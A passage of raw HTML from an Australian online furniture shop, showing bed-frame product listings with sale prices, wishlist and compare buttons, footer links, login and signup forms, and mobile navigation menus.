data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4199,&quot;parent_product_id&quot;:4199,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4199&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4199"
data-product-type="simple"
data-original-product-id="4199"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=4199" class="compare button" data-product_id="4199" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-single-size-wooden-bed-frame-mattress-base-timber-platform-white/" data-id="4199">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40487 status-publish last outofstock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40487  wishlist-fragment on-first-load"
data-fragment-ref="40487"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40487,&quot;parent_product_id&quot;:40487,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40487&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40487"
data-product-type="simple"
data-original-product-id="40487"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_01_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-3PC-BST-QOK_02_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table/" target="_self">3 Pieces Bedroom Suite Natural Wood Like MDF Structure Queen Size Oak Colour Bed, Bedside Table</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,920.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="575.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BDS-CEL-3PC-BST-QOK" data-item-categories="Bed Frames"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table/" data-quantity="1" class="button product_type_simple" data-product_id="40487" data-product_sku="V43-BDS-CEL-3PC-BST-QOK" aria-label="Read more about &ldquo;3 Pieces Bedroom Suite Natural Wood Like MDF Structure Queen Size Oak Colour Bed, Bedside Table&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40487  wishlist-fragment on-first-load"
data-fragment-ref="40487"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40487,&quot;parent_product_id&quot;:40487,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40487&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40487"
data-product-type="simple"
data-original-product-id="40487"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40487" class="compare button" data-product_id="40487" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table/" data-id="40487">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=807.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#f784828787988583b79a968383859284849882839b9283d9999283d99682d7"><span class="__cf_email__" data-cfemail="c1b2b4b1b1aeb3b581aca0b5b5b3a4b2b2aeb4b5ada4b5efafa4b5efa0b4">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80a5014153" /><input type="hidden" name="_wp_http_referer" value="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="96beef1638" /><input type="hidden" name="_wp_http_referer" value="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" 